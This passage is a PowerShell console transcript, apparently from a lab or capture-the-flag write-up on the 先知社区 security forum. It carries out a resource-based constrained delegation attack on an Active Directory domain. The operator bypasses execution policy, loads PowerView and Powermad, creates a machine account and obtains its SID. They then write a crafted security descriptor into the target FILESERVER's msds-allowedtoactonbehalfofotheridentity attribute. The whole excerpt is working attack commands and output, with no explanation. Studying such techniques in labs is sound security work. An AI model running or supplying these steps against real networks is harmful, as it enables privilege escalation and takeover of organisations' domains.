 PS C:\Users\zhangxin> Set-ExecutionPolicy Bypass -Scope Process
PS C:\Users\zhangxin> cd desktop
PS C:\Users\zhangxin\desktop> import-module .\powerview.ps1
PS C:\Users\zhangxin\desktop> import-module .\Powermad.ps1
PS C:\Users\zhangxin\desktop> import-module .\Powermad.ps1
PS C:\Users\zhangxin\desktop> New-MachineAccount -MachineAccount test3 -Password $(ConvertTo-SecureString "123456" -AsPlainText -Force)
[-] 使用“1”个参数调用“SendRequest”时发生异常:“对象存在。”
PS C:\Users\zhangxin\desktop> Get-NetComputer test3 -Properties objectsid
objectsid
---------
S-1-5-21-3535393121-624993632-895678587-1116
PS C:\Users\zhangxin\desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1116)"
PS C:\Users\zhangxin\desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\zhangxin\desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\zhangxin\desktop> Get-DomainComputer FILESERVER| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209
PS C:\Users\zhangxin\desktop>
先知社区